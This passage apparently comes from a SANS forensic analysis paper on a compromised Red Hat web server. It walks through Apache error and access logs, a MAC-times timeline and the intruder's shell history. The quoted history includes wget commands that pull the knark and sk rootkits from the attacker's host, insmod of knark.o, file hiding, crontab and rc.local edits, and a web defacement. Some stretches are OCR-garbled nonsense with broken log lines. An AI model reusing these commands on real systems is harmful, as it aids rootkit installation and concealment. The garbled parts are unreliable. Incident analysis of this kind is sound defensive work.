**Et's track it**<br> **13:43:50 cops sshd(13531):** Could not reverse map address 1<br> **13:43:50 cops sshd(13531):** Failed none for illegal user dg<br> **13:43:50 cops sshd(13531):** Failed publickey for illegal user dg<br> **13:43:50 cops** Analysing apache logfiles, we can see from Contents Of File: /var/log/httpd/access\_log 10.10.10.171 - - [08/Apr/2004:03:35:05 -0400] "GET / HTTP/1.0" 200 2890 "-"  $\mathbf{u} \equiv \mathbf{u}$ 10.10.10.171 - - [08/Apr/2004:03:36:00 -0400] "GET / HTTP/1.1" 200 2890 "-" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.2.1) Gecko/20030225" 10.10.10.171 - - [08/Apr/2004:03:36:00 -0400] "GET /poweredby.png HTTP/1.1" 200 1154 "http://192.168.17.80/" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.2.1) Gecko/20030225" 10.10.10.171 - - [08/Apr/2004:03:36:00 -0400] "GET /icons/apache\_pb.gif HTTP/1.1" 200 2326 "http://192.168.17.80/" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.2.1) Gecko/20030225" à some access from the suspect IP, maybe a scan  $10.10.10.171 - - [08/Apr/2004:03:36:51 -0400]$  "GET /mod ssl:error:HTTPrequest HTTP/1.0" 400 535 à bad news, an error in the mod\_ssl, it can be a normal error, but in the worst case we could face a buffer overflow 10.10.10.171 - - [08/Apr/2004:03:37:01 -0400] "GET / HTTP/1.1" 200 2890 10.10.10.171 - - [08/Apr/2004:03:37:02 -0400] "GET /icons/apache\_pb.gif HTTP/1.1" 200 2326 10.10.10.171 - - [08/Apr/2004:03:37:02 -0400] "GET /poweredby.png HTTP/1.1" 200 1154 10.10.10.171 - - [08/Apr/2004:03:45:29 -0400] "POST /etc/passwd" 404 - "-" "- "

à this post should be a fake one, the returning code is 404, so seems not to succeed, we will check with the MACtimes timeline

10.10.10.171 - - [08/Apr/2004:13:59:26 -0400] "GET / HTTP/1.1" 200 398

From Contents Of File: /var/log/httpd/error\_log

[Thu Apr 8 03:21:22 2004] [notice] Apache/1.3.23 (Unix) (Red-Hat/Linux) mod\_ssl/2.8.7 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod\_perl/1.26 configured - resuming normal operations [Thu Apr 8 03:21:22 2004] [notice] suEXEC mechanism enabled (wrapper: /usr/sbin/suexec) à This is a warning that may be worth to examine

[Thu Apr 8 03:21:22 2004] [notice] Accept mutex: sysvsem (Default: sysvsem) [Thu Apr 8 03:36:50 2004] [error] mod\_ssl: SSL handshake failed: HTTP spoken on HTTPS port; trying to send HTML error page (OpenSSL library error follows) [Thu Apr 8 03:36:50 2004] [error] OpenSSL: error:1407609C:lib(20):func(118):reason(156) à sound bad... let's keep this timing

[Thu Apr 8 03:40:39 2004] [error] mod\_ssl: SSL handshake failed (server oops.company.com:443, client 10.10.10.171) (OpenSSL library error follows) [Thu Apr 8 03:40:39 2004] [error] OpenSSL: error:1406908F:lib(20):func(105):reason(143) à sound very bad...

[Thu Apr 8 03:45:29 2004] [error] [client 10.10.10.171] File does not exist: /var/www/html/etc/passwd à the apparently unsuccessful post of /etc/passwd

oin/suecker<br> **SANS INCRET CONCERT CONSTRANS INTER**<br> **EXECUTE ALTER ANS INSTING IN THE SANS IN SET IN LARGE SET 2004)**<br> **EXECUTE 100** 2004) (ENTOR INCRED MODAS1: SEX handshake failed<br> **EXECUTE 800** 2004) (ENTOR INTEREST: 10  $\text{error:1406908F:lib(20):func(105):reason(143)}$ [Thu Apr 8 03:50:39 2004] [error] mod\_ssl: SSL handshake failed (server oops.company.com:443, client 10.10.10.171) (OpenSSL library error follows) [Thu Apr 8 03:50:39 2004] [error] OpenSSL: [Thu Apr 8 03:57:29 2004] [error] mod\_ssl: SSL handshake failed (server oops.company.com:443, client 10.10.10.171) (OpenSSL library error follows) [Thu Apr 8 03:57:29 2004] [error] OpenSSL: error:1406908F:lib(20):func(105):reason(143) à other times to be checked

The logfile /var/log/httpd/ssl\_engine\_log actually just confirms the above errors, an analysis of the timeline is urgent to understand if they were attacks or just normal errors.

For the suExec feature warning above, we read from http://httpd.apache.org/docs/suexec.html:

*"The suEXEC feature -- introduced in Apache 1.2 -- provides Apache users the ability to run CGI and SSI programs under user IDs different from the user ID of the calling web-server. Normally, when a CGI or SSI program executes, it runs as the same user who is running the web server.*

*Used properly, this feature can reduce considerably the security risks involved with allowing users to develop and run private CGI or SSI programs. However, if suEXEC is improperly configured, it can cause any number of problems and possibly create new holes in your computer's security. If you aren't familiar with managing setuid root programs and the security issues they present, we highly recommend that you not consider using suEXEC."*

And so it seems a risk, but as the analysis is unveiling it doesn't seem to be the vulnerability exploited for remote attack. More worrying are the SSL errors above.

From the files /root/install.log (MAC (EDT)2004.04.06 18:15:45, 2004.04.06 15:27:42, 2004.04.06 18:15:45) /var/log/rpmpkgs (MAC (EDT): 2004.04.08 04:02:03, 2004.04.08 03:24:34, 2004.04.08 04:02:03) we can take versions for installed RPM modules, this information could be useful when searching for known vulnerabilities. Here we report only few, maybe involved in the attack as far as the analysis is unveiling.

openssl-0.9.6b-18 apache-1.3.23-11 mod\_ssl-2.8.7-4 openssh-3.1p1-3 krb5-libs-1.2.4-1 pam\_krb5-1.55-1 krbafs-1.1.1-1

We will analyze the timeline of MACtimes (Modified: When the file data was last modified, Accessed: When the file data was last accessed, Changed: When the file status (inode data) was last changed).

We will extract the timeline using autopsy, then we will review it using vi (believe it or not, it's more user-friendly).

We immediately see something strange at the beginning of the timeline:



**EXAMBAT AND THE SANS IS SANS IN SECT 1.3.23-11.**<br> **EXECT 1.3.23-11**<br> **EXECT 1.3.23-11**<br> **EXECT 2.4.4-1**<br> **COSES IND-1.5-1**<br> **EXECT 2.4-1**<br> **EXECT 2.5-1**<br> **EXECT 2.5-1**<br> **EXECT 2.5-1**<br> **EXECT 2.5-1**<br> **EXECT 2.5-1**<br> **EXECT** We immediately notice the directory ( $/\text{tmp}/.../$ ) that is an attempt to hide files since the command to list files (ls) doesn't display files beginning with a point unless the option -a is specified. This confirms suspects from the /etc/rc.local about the hidden directory and adds lrk5 as another rootkit present on this system.

Note that the above are M-times ("m--"), so referring to the file data modification. That's why we find modules dated Sat Dec 16 1989, it could be the last modification of modules of the rootkit.

Then we notice that the installation of the box starts at Apr 06 2004 15:24 (creation of directories under  $/$ ), and finishes with the  $/$ boot  $/$  directory filling at Apr 06 2004 18:21:31. Here dumped the timeline

Tue Apr 06 2004 18:16:02 214 ..c -/-rw-r--r-- root/gotit root 16701 /etc/lilo.conf.anaconda 12576 .a. -/-rw-r--r-- root/gotit root 59094 /usr/share/grub/i386 redhat/reiserfs\_stage1\_5 11104 .a. -/-rw-r--r-- root/gotit root 59092 /usr/share/grub/i386-redhat/jfs\_stage1\_5 8896 mac -/-rw-r--r-- root/gotit root 4026 /boot/grub/ffs\_stage1\_5

**EXECUTE:** The three-interactive continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous continuous c 9808 mac -/-rw-r--r-- root/gotit root 4025 /boot/grub/fat\_stage1\_5 10880 .a. -/-rw-r--r-- root/gotit root 59089 /usr/share/grub/i386 redhat/e2fs\_stage1\_5 12576 mac -/-rw-r--r-- root/gotit root 4029 /boot/grub/reiserfs\_stage1\_5 12744 mac -/-rw-r--r-- root/gotit root 4031 /boot/grub/xfs\_stage1\_5 12744 .a. -/-rw-r--r-- root/gotit root 59098 /usr/share/grub/i386-redhat/xfs\_stage1\_5 22 mac l/lrwxrwxrwx root/gotit root 16702 /etc/grub.conf -> ../boot/grub/grub.conf 12744 .a. -/-rw-r--r-- root/gotit root 59098 /usr/share/grub/i386 redhat/xfs\_stage1\_5;407304af (deleted-realloc) 1024 m.c d/drwxr-xr-x root/gotit root 4017 /boot/grub 512 .a. -/-rw-r--r-- root/gotit root 59095 /usr/share/grub/i386-redhat/stage1 9280 mac -/-rw-r--r-- root/gotit root 4028 /boot/grub/minix\_stage1\_5 11104 mac -/-rw-r--r-- root/gotit root 4027 /boot/grub/jfs\_stage1\_5 8896 .a. -/-rw-r--r-- root/gotit root 59091 /usr/share/grub/i386-redhat/ffs\_stage1\_5 9808 .a. -/-rw-r--r-- root/gotit root 59090 /usr/share/grub/i386-redhat/fat\_stage1\_5 10910 .a. -/-rwxr-xr-x root/gotit root 40019 /sbin/grub-install 254316 .a. -/-rwxr-xr-x root/gotit root 40018 /sbin/grub 9280 .a. -/-rw-r--r-- root/gotit root 59093 /usr/share/grub/i386 redhat/minix\_stage1\_5 131008 mac -/-rw-r--r-- root/gotit root 4023 /boot/grub/stage2 543 mac -/-rw------- root/gotit root 4019 /boot/grub/grub.conf 8544 mac -/-rw-r--r-- root/gotit root 4030 /boot/grub/vstafs\_stage1\_5 8544 .a. -/-rw-r--r-- root/gotit root 59097 /usr/share/grub/i386 redhat/vstafs\_stage1\_5 82 mac -/-rw-r--r-- root/gotit root 4021 /boot/grub/device.map 10880 mac -/-rw-r--r-- root/gotit root 4024 /boot/grub/e2fs\_stage1\_5 512 mac -/-rw-r--r-- root/gotit root 4022 /boot/grub/stage1 11 mac l/lrwxrwxrwx root/gotit root 4020 /boot/grub/menu.lst -> ./grub.conf 131008 .a. -/-rw-r--r-- root/gotit root 59096 /usr/share/grub/i386-redhat/stage2<br>Tue Apr 06 2004 18:21:31 1387 mac -/-rw-r--r-- root/gotit root 32408 /root/anaconda-ks.cfq 1387 mac -/-rw-r--r-- root/gotit root 32408 /root/anaconda-ks.cfg 1387 mac l/-rw-r--r-- root/gotit root 32408 /etc/rc.d/rc2.d/K74nscd (deletedrealloc) Thu Apr 08 2004 03:10:25 4304 .a. -/-rw-r--r-- root/gotit root 16042 /lib/modules/2.4.18- 3/kernel/drivers/block/paride/fit2.o

 $\frac{200403.10.25}{299403.10.25}$ Then we have the first boot, starting with access to kernel modules, on Apr 08 2004 03:10:25

#### Here there is the core part of the timeline, where the remote exploit takes place:



**© SANS Institute 200 5, Author retains full rights.** 887 .a. -/-rw------- root/gotit root 2894 /etc/ssh/ssh\_host\_rsa\_key 668 .a. -/-rw------- root/gotit root 2896 /etc/ssh/ssh\_host\_dsa\_key à the use of the SSH client, maybe used to call home and take something forgotten... in case of exploit of apache they would only have a poor apache account, they need to escalate privileges to make interesting things. Thu Apr 08 2004 03:42:56 4096 m.c d/drwx------ root/gotit root 2900 /root/.ssh 222 mac -/-rw-r--r-- root/gotit root 2901 /root/.ssh/known\_hosts à At a first sight, it would seem that the creation of the file is an evidence that the hacker has already root privileges, or the file itself is the backdoor, because it allows (if coupled with the existence and usage of .rhosts files) the inbound connection as root (the user's home directory where the file known\_hosts is put). But with a further analysis we realized that rhosts is not used, and this file is created automatically when using ssh back to the hacker's system 10.10.10.171. à So he or she still need to escalate privileges from apache Thu Apr 08 2004 03:44:16 26728 .a. -/-rwxr-xr-x root/gotit root 30609 /usr/bin/scp Thu Apr 08 2004 03:57:29 1403 m.c -/-rw-r--r-- root/gotit root 26660 /var/log/httpd/error\_log 0 .a. -/-rw------- root/gotit root 14 /tmp/session\_mm\_apache0.sem 0 .a. -rw------- root/gotit root 13 <t8.sda7.dd-alive-13> 936 m.c -/-rw-r--r-- root/gotit root 26661 /var/log/httpd/ssl\_engine\_log 0 .a. -/-rw------- apache root 39961 /var/run/httpd.mm.1163.sem Thu Apr 08 2004 03:57:31 10312 .a. -/-rwxr-xr-x root/gotit root 42138 /bin/uname

 8432 .a. -/-r-xr-xr-x root/gotit root 30306 /usr/bin/w à From these footprint in the timeline, we can see that the hacker is looking around to see if anyone else is logged on the box (who command), and query the system probably to understand the operating system and kernel versions (later on we will discover that this info was useful to the hacker to find and execute a local exploit to gain root access)

Here what he or she have put in the /root/.ssh/known\_hosts:

10.10.10.171 ssh-rsa

AAAAB3NzaC1yc2EAAAABIwAAAIEAv1Tdqs+kHdKDtXrLe+Uj3TJ9CRdS4efBbtI 89tQNWxNWf3VcAW7S4vNsau47Y/QjGgmuxKMdI2+Uy4J31Fnn4dmmVBpGFtIAFw pMcw/86Y1PKHGOL/ams1UV3BpdY8p5ZixsF8HqDczHOIvkJeit2NNUhUw4xjnnc qmhMlUnW3M=

But reading the man page for ssh we can see two important information:

The use of /\$HOME/.ssh/known\_hosts is a possible way to grant client access to the system, but only when rhosts or host.equiv is used. Since rhosts and host.equiv are not used on this system, the fact that this file is present under the root account directory doesn't mean that the hacker can enter the system via ssh with root account and no authentication. From ssh man pages:

The second (and primary) authentication method is the rhosts or hosts.equiv method combined with RSA-based host authentication. It means that if the login would be permitted by .rhosts, .shosts, /etc/hosts.equiv, or /etc/shosts.equiv, and additionally it can verify the client's host key (see \$HOME/.ssh/known\_hosts and /etc/ssh\_known\_hosts in the FILES section), only then login is permitted. This authentication method closes security holes due to IP spoofing, DNS spoofing and routing spoofing. [Note to the administrator:

/etc/hosts.equiv, .rhosts, and the rlogin/rsh protocol in general, are inherently insecure and should be disabled if security is desired.]

The modification of  $/root/.ssh/known$  hosts file it's an automatic change done by ssh, and so the fact that a file with write permission only to root is written, is not an evidence of privilege escalation, the hacker is inside, but still with apache user account. From ssh man pages:

Note that by default sshd(8) will be installed so that it requires successful RSA host authentication before permitting .rhosts authentication. If the server machine does not have the client's host key in /etc/ssh/ssh\_known\_hosts, it can be stored in \$HOME/.ssh/known\_hosts. The easiest way to do this is to connect back to the client from the server machine using ssh; this will automatically add the host key to \$HOME/.ssh/known\_hosts

And then we have the escalation of privileges, using a local exploit, and the creation of accounts:

Thu Apr 08 2004 04:05:00 19015 ..c -/-rw-r--r-- apache apache 26563 /tmp/.../local.tar.gz Thu Apr 08 2004 04:05:09 19015 .a. -/-rw-r--r-- apache apache 26563 /tmp/.../local.tar.gz à creation as apache of files in the hidden directory /tmp/.../ It's worth analyzing the content of that dir after the timeline dumped.



#### Alfredo Rinaldi **Part 2 - Option 1: Perform Forensic**<br>
Anglusia expression anglusia expression Analysis on a system



We have evidences for the above also in . bash  $h$  history files for root (gotit) and getit users:

From /root/.bash\_history we can find traces of the above, plus an interesting usage of rootkits for installing a sniffer in /usr/share/locale/sk/.sk12, the defacement of  $index.html$ , and the modifications of  $/etc/rc$ . local file:

vi \*

cd /tmp/... ls ls -asl chmod 777 . exit cd /tmp/... rpm -ivh kernelsource-2.4.18- 3.i386.rpm cd /usr/src ls cd /usr/include/ ls -asl |more cd li cd linux/ ls exit cd /usr/src/linux-2.4.18-3/ ls cd include/ ls cd linux/ ls vi modversions.h cd /usr/src ls -asl ln -s linux-2.4.18-3/ linux ls exit cd /tmp ls -asl cd ... ls -asl cd sk-1.3a ls sh inst cd /usr/share/locale/ ls cd sk/  $ls -as1$ cd .sk12 ls -asl ./sk ls -asl cd /tmp/... ls cd sk-1.3a ls cd doc ls

Considered in the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ;ls -asl cd /usr/share/locale/ sk ls -asl /tmp/.../knark-2.4.3 release/hidef /usr/share/locale/ sk/.sk12 ls -asl cd .sk12 ls -asl ./sk strings sk cd /tmp/.../sk-1.3a ls cd src ls grep FUCK \* vi install.c vi install.c vi /boot/config-2.4.18-3 ls ./login cd /proc/knark/ ls -asl cat files cd /tmp/... cd knark-2.4.3 release/ ls vi README tty ps -ef kill -31 13533 ps -ef lsmod ls vi README.cyberwinds vi README cd /proc ps -ef kill -31 13533 ls lsof -i -n cd /var/www cd html/ ls cp index.html index.html.save vi index.html vi index.html

cd /tmp/... cd knark-2.4.3 cd knark-2.4.3 release/ lspwd crontab -e crontab -l cd /etc/rc.d ls vi rc.local cd /var/spool/cron/ ls /tmp/.../knark-2.4.3 release/hidef /var/spool/cron/ro ot ls -asl cd /etc/rc.d vi rc.local ls -asl ./rc.local ls init 0 ps -ef shutdown -h now /sbin/sync which sync sync sync sync halt exit cd /tmp/.../ cd knark-2.4.3 release/ insmdo knark.o insmod knark.o lsmod cd /proc ls cd knark/ ls ls -asl cat author cat files cat nethides /tmp/.../knark-2.4.3 release/hidef /tmp/... cat files exit

From Contents Of File:  $/home/qetit/$ . bash history we can confirm that wget was used to download files on the system from 10.10.10.171 (we had only the last access to wget executable, another option for the hacker was to use netcat, found in /tmp/.../ directory):

```
© SANS Institute 200 5, Author retains full rights.
su - gotit insmod knark.o
cd /tmp
ls -asl
du -s .
ls -asl
ls -asl
cd ...
ls
wget http://10.10.10.171/tools/sk-
   1.3a.tar.gz
tar tvzf sk-1.3a.tar.gz 
tar xzvf sk-1.3a.tar.gz 
cd sk-1.3a
ls
make
make skconfig
make
ls
vi inst 
./inst
vi inst
./inst
sh inst
ls /usr/share/locale/
ls /usr/share/locale/sk
ls -asl /usr/share/locale/sk
su - gotit
exit
id
su - gotit
cd /tmp/...
ls -asl
wget 
    http://10.10.10.171/tools/knark
    -2.4.3.tgz
                                          ls -asl 
                                          tar tvzf knark-2.4.3.tgz 
                                          tar xzvf knark-2.4.3.tgz 
                                         \logcd knark-2.4.3
                                         ls
                                         cd knark-2.4.3-release/
                                         ls
                                         vi README
                                        make
                                        rpm -qa | grep kernel
                                         cd ..
                                         ls
                                         wget 
                                              http://10.10.10.171/tools/kerne
                                              l-source-2.4.18-3.i386.rpm
                                         ls
                                         su - gotit
                                         ls
                                         cd knark-2.4.3-release/
                                         \logmake
                                         su -
                                         su - gotit
                                         make
                                         ls
                                         vi README
                                         ls
                                         /sbin/insmod knark.o
                                         su - gotit -c "/sbin/insmod knark.o"
                                         su -
                                         su - gotit
                                         exit
```
Looking at the hidden directory  $/\text{tmp}/.../-$  we can confirm the sequence, ordering by Change time the files, as in the picture below

| <b>FILE ANALYSIS</b><br><b>KEYWORD SEARCH</b><br><b>FILE TYPE</b><br><b>IMAGE DETAILS</b><br><b>META DATA</b><br><b>CLOSE</b><br><b>Type</b><br><b>View</b><br><b>DEL</b><br>GID<br><b>NAME</b><br><b>MODIFIED</b><br><b>ACCESSED</b><br><b>CHANGED</b><br><b>SIZE</b><br>UID<br>dir / in<br>local.tar.gz<br>r/r<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>19015<br>48<br>48<br>21:21:17 (EDT)<br>04:05:09 (EDT)<br>04:05:00 (EDT)<br>local2.tar.gz<br>r/r<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>26534<br>48<br>48<br>21:27:06 (EDT)<br>04:11:04 (EDT)<br>04:10:48 (EDT)<br>local/<br>d/d<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>4096<br>48<br>48<br>21:26:42 (EDT)<br>13:44:21 (EDT)<br>04:11:04 (EDT)<br>T/T<br>$rac{nc}{2}$<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>18236<br>$\sigma$<br>$\circ$<br>21:32:39 (EDT)<br>04:19:42 (EDT)<br>04:16:07 (EDT)<br>lrkS.src.tar.gz<br>r/r<br>2004.04.08<br>3301054<br>$\mathbf{o}$<br>$\Omega$<br>2004.04.08<br>2004.04.08<br>21:12:30 (EDT)<br>04:21:38 (EDT)<br>04:21:10 (EDT)<br>$1$ rk $5/$<br>d/d<br>1999.08.11<br>2004.04.08<br>2004.04.08<br>4096<br>1000<br>101<br>19:11:10 (EDT)<br>13:44:21 (EDT)<br>04:21:38 (EDT)<br>knark-2.4.3.tgz<br>r/r<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>59931<br>500<br>500<br>21:12:30 (EDT)<br>13:35:56 (EDT)<br>13:35:46 (EDT)<br>kernel-source-2.4.18-3.1386.rpm<br>2004.04.09<br>2004.04.08<br>27079703<br>500<br>500<br>r/r<br>2004.04.08<br>06:53:58 (EDT)<br>13:40:57 (EDT)<br>13:40:27 (EDT)<br>sk-1.3a.tar.gz<br>T/I<br>2004,04,08<br>2004.04.08<br>2004.04.08<br>45051<br>500<br>500<br>21:12:30 (EDT)<br>13:48:00 (EDT)<br>13:47:53 (EDT)<br>±.<br>d/d<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>4096<br>48<br>48<br>13:48:00 (EDT)<br>14:02:03 (EDT)<br>13:48:00 (EDT)<br>$sk-1.3a/$<br>d/d<br>500<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>4096<br>500<br>13:49:11 (EDT)<br>13:52:25 (EDT)<br>13:49:11 (EDT)<br>knark-2.4.3-release/<br>d/d<br>2004.04.08<br>2004.04.08<br>2004.04.08<br>4096<br>500<br>500<br>13:56:31 (EDT)<br>14:02:05 (EDT)<br>13:56:31 (EDT)<br>d/d<br>$\overline{a}$<br>$\cdot$ 